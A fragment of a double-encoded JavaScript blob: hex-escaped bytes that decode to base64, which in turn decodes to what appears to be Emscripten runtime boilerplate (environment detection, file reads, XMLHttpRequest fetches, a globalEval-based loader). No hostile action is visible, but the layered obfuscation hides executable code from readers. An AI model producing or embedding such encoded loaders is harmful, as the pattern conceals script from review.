x70\x54\x57\x39\x6b\x64\x57\x78\x6c\x50\x53\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x49\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x2f\x54\x57\x39\x6b\x64\x57\x78\x6c\x4f\x6d\x35\x31\x62\x47\x77\x70\x66\x48\x78\x37\x66\x54\x74\x32\x59\x58\x49\x67\x62\x57\x39\x6b\x64\x57\x78\x6c\x54\x33\x5a\x6c\x63\x6e\x4a\x70\x5a\x47\x56\x7a\x50\x58\x74\x39\x4f\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x32\x56\x35\x49\x47\x6c\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x53\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6d\x68\x68\x63\x30\x39\x33\x62\x6c\x42\x79\x62\x33\x42\x6c\x63\x6e\x52\x35\x4b\x47\x74\x6c\x65\x53\x6b\x70\x65\x32\x31\x76\x5a\x48\x56\x73\x5a\x55\x39\x32\x5a\x58\x4a\x79\x61\x57\x52\x6c\x63\x31\x74\x72\x5a\x58\x6c\x64\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x74\x72\x5a\x58\x6c\x64\x66\x58\x31\x32\x59\x58\x49\x67\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x56\x30\x56\x43\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x33\x5a\x68\x63\x69\x42\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x49\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x64\x6d\x46\x79\x49\x45\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x30\x35\x50\x52\x45\x55\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x64\x6d\x46\x79\x49\x45\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x4e\x49\x52\x55\x78\x4d\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x51\x69\x58\x53\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x43\x4a\x64\x50\x54\x30\x39\x49\x6c\x64\x46\x51\x69\x49\x70\x65\x30\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x46\x51\x6a\x31\x30\x63\x6e\x56\x6c\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x43\x4a\x64\x50\x54\x30\x39\x49\x6c\x64\x50\x55\x6b\x74\x46\x55\x69\x49\x70\x65\x30\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x50\x55\x6b\x74\x46\x55\x6a\x31\x30\x63\x6e\x56\x6c\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x43\x4a\x64\x50\x54\x30\x39\x49\x6b\x35\x50\x52\x45\x55\x69\x4b\x58\x74\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x4f\x54\x30\x52\x46\x50\x58\x52\x79\x64\x57\x56\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x49\x6c\x30\x39\x50\x54\x30\x69\x55\x30\x68\x46\x54\x45\x77\x69\x4b\x58\x74\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x54\x53\x45\x56\x4d\x54\x44\x31\x30\x63\x6e\x56\x6c\x66\x57\x56\x73\x63\x32\x56\x37\x64\x47\x68\x79\x62\x33\x63\x67\x62\x6d\x56\x33\x49\x45\x56\x79\x63\x6d\x39\x79\x4b\x43\x4a\x55\x61\x47\x55\x67\x63\x48\x4a\x76\x64\x6d\x6c\x6b\x5a\x57\x51\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x64\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x43\x64\x64\x49\x48\x5a\x68\x62\x48\x56\x6c\x49\x47\x6c\x7a\x49\x47\x35\x76\x64\x43\x42\x32\x59\x57\x78\x70\x5a\x43\x34\x67\x53\x58\x51\x67\x62\x58\x56\x7a\x64\x43\x42\x69\x5a\x53\x42\x76\x62\x6d\x55\x67\x62\x32\x59\x36\x49\x46\x64\x46\x51\x6e\x78\x58\x54\x31\x4a\x4c\x52\x56\x4a\x38\x54\x6b\x39\x45\x52\x58\x78\x54\x53\x45\x56\x4d\x54\x43\x34\x69\x4b\x58\x31\x39\x5a\x57\x78\x7a\x5a\x58\x74\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x52\x55\x49\x39\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x48\x64\x70\x62\x6d\x52\x76\x64\x7a\x30\x39\x50\x53\x4a\x76\x59\x6d\x70\x6c\x59\x33\x51\x69\x4f\x30\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x50\x55\x6b\x74\x46\x55\x6a\x31\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x61\x57\x31\x77\x62\x33\x4a\x30\x55\x32\x4e\x79\x61\x58\x42\x30\x63\x7a\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x37\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x54\x6b\x39\x45\x52\x54\x31\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x48\x4a\x76\x59\x32\x56\x7a\x63\x7a\x30\x39\x50\x53\x4a\x76\x59\x6d\x70\x6c\x59\x33\x51\x69\x4a\x69\x5a\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x6d\x56\x78\x64\x57\x6c\x79\x5a\x54\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x6d\x4a\x69\x46\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x52\x55\x49\x6d\x4a\x69\x46\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x49\x37\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x55\x30\x68\x46\x54\x45\x77\x39\x49\x55\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x46\x51\x69\x59\x6d\x49\x55\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x30\x35\x50\x52\x45\x55\x6d\x4a\x69\x46\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x4a\x39\x61\x57\x59\x6f\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x54\x6b\x39\x45\x52\x53\x6c\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x49\x6c\x30\x39\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x53\x35\x73\x62\x32\x63\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x39\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x53\x35\x33\x59\x58\x4a\x75\x4f\x33\x5a\x68\x63\x69\x42\x75\x62\x32\x52\x6c\x52\x6c\x4d\x37\x64\x6d\x46\x79\x49\x47\x35\x76\x5a\x47\x56\x51\x59\x58\x52\x6f\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x43\x4a\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x6f\x5a\x57\x78\x73\x58\x33\x4a\x6c\x59\x57\x51\x6f\x5a\x6d\x6c\x73\x5a\x57\x35\x68\x62\x57\x55\x73\x59\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x58\x74\x70\x5a\x69\x67\x68\x62\x6d\x39\x6b\x5a\x55\x5a\x54\x4b\x57\x35\x76\x5a\x47\x56\x47\x55\x7a\x31\x79\x5a\x58\x46\x31\x61\x58\x4a\x6c\x4b\x43\x4a\x6d\x63\x79\x49\x70\x4f\x32\x6c\x6d\x4b\x43\x46\x75\x62\x32\x52\x6c\x55\x47\x46\x30\x61\x43\x6c\x75\x62\x32\x52\x6c\x55\x47\x46\x30\x61\x44\x31\x79\x5a\x58\x46\x31\x61\x58\x4a\x6c\x4b\x43\x4a\x77\x59\x58\x52\x6f\x49\x69\x6b\x37\x5a\x6d\x6c\x73\x5a\x57\x35\x68\x62\x57\x55\x39\x62\x6d\x39\x6b\x5a\x56\x42\x68\x64\x47\x68\x62\x49\x6d\x35\x76\x63\x6d\x31\x68\x62\x47\x6c\x36\x5a\x53\x4a\x64\x4b\x47\x5a\x70\x62\x47\x56\x75\x59\x57\x31\x6c\x4b\x54\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x57\x35\x76\x5a\x47\x56\x47\x55\x31\x73\x69\x63\x6d\x56\x68\x5a\x45\x5a\x70\x62\x47\x56\x54\x65\x57\x35\x6a\x49\x6c\x30\x6f\x5a\x6d\x6c\x73\x5a\x57\x35\x68\x62\x57\x55\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x69\x61\x57\x35\x68\x63\x6e\x6b\x2f\x63\x6d\x56\x30\x4f\x6e\x4a\x6c\x64\x43\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x70\x66\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4a\x6c\x59\x57\x52\x43\x61\x57\x35\x68\x63\x6e\x6b\x69\x58\x54\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x46\x6b\x51\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x47\x5a\x70\x62\x47\x56\x75\x59\x57\x31\x6c\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x43\x4a\x64\x4b\x47\x5a\x70\x62\x47\x56\x75\x59\x57\x31\x6c\x4c\x48\x52\x79\x64\x57\x55\x70\x4f\x32\x6c\x6d\x4b\x43\x46\x79\x5a\x58\x51\x75\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x58\x74\x79\x5a\x58\x51\x39\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x63\x6d\x56\x30\x4b\x58\x31\x68\x63\x33\x4e\x6c\x63\x6e\x51\x6f\x63\x6d\x56\x30\x4c\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x46\x6b\x49\x6c\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x62\x47\x39\x68\x5a\x43\x68\x6d\x4b\x58\x74\x6e\x62\x47\x39\x69\x59\x57\x78\x46\x64\x6d\x46\x73\x4b\x48\x4a\x6c\x59\x57\x51\x6f\x5a\x69\x6b\x70\x66\x54\x74\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x30\x61\x47\x6c\x7a\x55\x48\x4a\x76\x5a\x33\x4a\x68\x62\x53\x4a\x64\x4b\x58\x74\x70\x5a\x69\x68\x77\x63\x6d\x39\x6a\x5a\x58\x4e\x7a\x57\x79\x4a\x68\x63\x6d\x64\x32\x49\x6c\x30\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x50\x6a\x45\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x47\x68\x70\x63\x31\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x58\x54\x31\x77\x63\x6d\x39\x6a\x5a\x58\x4e\x7a\x57\x79\x4a\x68\x63\x6d\x64\x32\x49\x6c\x31\x62\x4d\x56\x30\x75\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x53\x67\x76\x58\x46\x77\x76\x5a\x79\x77\x69\x4c\x79\x49\x70\x66\x57\x56\x73\x63\x32\x56\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x30\x61\x47\x6c\x7a\x55\x48\x4a\x76\x5a\x33\x4a\x68\x62\x53\x4a\x64\x50\x53\x4a\x31\x62\x6d\x74\x75\x62\x33\x64\x75\x4c\x58\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x66\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x50\x58\x42\x79\x62\x32\x4e\x6c\x63\x33\x4e\x62\x49\x6d\x46\x79\x5a\x33\x59\x69\x58\x53\x35\x7a\x62\x47\x6c\x6a\x5a\x53\x67\x79\x4b\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x62\x57\x39\x6b\x64\x57\x78\x6c\x49\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x70\x65\x32\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x79\x4a\x64\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x58\x31\x77\x63\x6d\x39\x6a\x5a\x58\x4e\x7a\x57\x79\x4a\x76\x62\x69\x4a\x64\x4b\x43\x4a\x31\x62\x6d\x4e\x68\x64\x57\x64\x6f\x64\x45\x56\x34\x59\x32\x56\x77\x64\x47\x6c\x76\x62\x69\x49\x73\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x56\x34\x4b\x58\x74\x70\x5a\x69\x67\x68\x4b\x47\x56\x34\x49\x47\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x62\x32\x59\x67\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x6b\x70\x65\x33\x52\x6f\x63\x6d\x39\x33\x49\x47\x56\x34\x66\x58\x30\x70\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x6c\x75\x63\x33\x42\x6c\x59\x33\x51\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x69\x57\x30\x56\x74\x63\x32\x4e\x79\x61\x58\x42\x30\x5a\x57\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x49\x47\x39\x69\x61\x6d\x56\x6a\x64\x46\x30\x69\x66\x53\x6c\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x54\x53\x45\x56\x4d\x54\x43\x6c\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x49\x6c\x30\x39\x63\x48\x4a\x70\x62\x6e\x51\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x48\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x54\x30\x69\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b\x49\x69\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x39\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x48\x4a\x6c\x59\x57\x51\x68\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4a\x6c\x59\x57\x51\x69\x58\x54\x31\x79\x5a\x57\x46\x6b\x66\x57\x56\x73\x63\x32\x56\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x49\x6c\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x32\x68\x6c\x62\x47\x78\x66\x63\x6d\x56\x68\x5a\x43\x67\x70\x65\x33\x52\x6f\x63\x6d\x39\x33\x49\x6d\x35\x76\x49\x48\x4a\x6c\x59\x57\x51\x6f\x4b\x53\x42\x68\x64\x6d\x46\x70\x62\x47\x46\x69\x62\x47\x55\x69\x66\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4a\x6c\x59\x57\x52\x43\x61\x57\x35\x68\x63\x6e\x6b\x69\x58\x54\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x46\x6b\x51\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x47\x59\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x79\x5a\x57\x46\x6b\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x48\x4a\x6c\x59\x57\x52\x69\x64\x57\x5a\x6d\x5a\x58\x49\x6f\x5a\x69\x6b\x70\x66\x58\x5a\x68\x63\x69\x42\x6b\x59\x58\x52\x68\x50\x58\x4a\x6c\x59\x57\x51\x6f\x5a\x69\x77\x69\x59\x6d\x6c\x75\x59\x58\x4a\x35\x49\x69\x6b\x37\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6b\x59\x58\x52\x68\x50\x54\x30\x39\x49\x6d\x39\x69\x61\x6d\x56\x6a\x64\x43\x49\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6b\x59\x58\x52\x68\x66\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x32\x4e\x79\x61\x58\x42\x30\x51\x58\x4a\x6e\x63\x79\x45\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x49\x6c\x30\x39\x63\x32\x4e\x79\x61\x58\x42\x30\x51\x58\x4a\x6e\x63\x33\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x68\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x50\x57\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x33\x31\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x58\x56\x70\x64\x44\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x58\x56\x70\x64\x43\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x73\x64\x47\x39\x55\x61\x48\x4a\x76\x64\x79\x6c\x37\x63\x58\x56\x70\x64\x43\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x66\x53\x6c\x39\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x56\x30\x56\x43\x66\x48\x78\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x43\x4a\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x6f\x5a\x57\x78\x73\x58\x33\x4a\x6c\x59\x57\x51\x6f\x64\x58\x4a\x73\x4b\x58\x74\x32\x59\x58\x49\x67\x65\x47\x68\x79\x50\x57\x35\x6c\x64\x79\x42\x59\x54\x55\x78\x49\x64\x48\x52\x77\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x44\x74\x34\x61\x48\x49\x75\x62\x33\x42\x6c\x62\x69\x67\x69\x52\x30\x56\x55\x49\x69\x78\x31\x63\x6d\x77\x73\x5a\x6d\x46\x73\x63\x32\x55\x70\x4f\x33\x68\x6f\x63\x69\x35\x7a\x5a\x57\x35\x6b\x4b\x47\x35\x31\x62\x47\x77\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x34\x61\x48\x49\x75\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x56\x55\x5a\x58\x68\x30\x66\x54\x74\x70\x5a\x69\x68\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x45\x4a\x70\x62\x6d\x46\x79\x65\x53\x4a\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4a\x6c\x59\x57\x52\x43\x61\x57\x35\x68\x63\x6e\x6b\x6f\x64\x58\x4a\x73\x4b\x58\x74\x32\x59\x58\x49\x67\x65\x47\x68\x79\x50\x57\x35\x6c\x64\x79\x42\x59\x54\x55\x78\x49\x64\x48\x52\x77\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x44\x74\x34\x61\x48\x49\x75\x62\x33\x42\x6c\x62\x69\x67\x69\x52\x30\x56\x55\x49\x69\x78\x31\x63\x6d\x77\x73\x5a\x6d\x46\x73\x63\x32\x55\x70\x4f\x33\x68\x6f\x63\x69\x35\x79\x5a\x58\x4e\x77\x62\x32\x35\x7a\x5a\x56\x52\x35\x63\x47\x55\x39\x49\x6d\x46\x79\x63\x6d\x46\x35\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x49\x6a\x74\x34\x61\x48\x49\x75\x63\x32\x56\x75\x5a\x43\x68\x75\x64\x57\x78\x73\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x65\x47\x68\x79\x4c\x6e\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x4b\x58\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x51\x58\x4e\x35\x62\x6d\x4d\x69\x58\x54\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x46\x6b\x51\x58\x4e\x35\x62\x6d\x4d\x6f\x64\x58\x4a\x73\x4c\x47\x39\x75\x62\x47\x39\x68\x5a\x43\x78\x76\x62\x6d\x56\x79\x63\x6d\x39\x79\x4b\x58\x74\x32\x59\x58\x49\x67\x65\x47\x68\x79\x50\x57\x35\x6c\x64\x79\x42\x59\x54\x55\x78\x49\x64\x48\x52\x77\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x44\x74\x34\x61\x48\x49\x75\x62\x33\x42\x6c\x62\x69\x67\x69\x52\x30\x56\x55\x49\x69\x78\x31\x63\x6d\x77\x73\x64\x48\x4a\x31\x5a\x53\x6b\x37\x65\x47\x68\x79\x4c\x6e\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x56\x48\x6c\x77\x5a\x54\x30\x69\x59\x58\x4a\x79\x59\x58\x6c\x69\x64\x57\x5a\x6d\x5a\x58\x49\x69\x4f\x33\x68\x6f\x63\x69\x35\x76\x62\x6d\x78\x76\x59\x57\x51\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x65\x47\x68\x79\x58\x32\x39\x75\x62\x47\x39\x68\x5a\x43\x67\x70\x65\x32\x6c\x6d\x4b\x48\x68\x6f\x63\x69\x35\x7a\x64\x47\x46\x30\x64\x58\x4d\x39\x50\x54\x49\x77\x4d\x48\x78\x38\x65\x47\x68\x79\x4c\x6e\x4e\x30\x59\x58\x52\x31\x63\x7a\x30\x39\x4d\x43\x59\x6d\x65\x47\x68\x79\x4c\x6e\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x4b\x58\x74\x76\x62\x6d\x78\x76\x59\x57\x51\x6f\x65\x47\x68\x79\x4c\x6e\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x39\x75\x5a\x58\x4a\x79\x62\x33\x49\x6f\x4b\x58\x31\x39\x4f\x33\x68\x6f\x63\x69\x35\x76\x62\x6d\x56\x79\x63\x6d\x39\x79\x50\x57\x39\x75\x5a\x58\x4a\x79\x62\x33\x49\x37\x65\x47\x68\x79\x4c\x6e\x4e\x6c\x62\x6d\x51\x6f\x62\x6e\x56\x73\x62\x43\x6c\x39\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x68\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x50\x57\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x33\x31\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x53\x45\x39\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x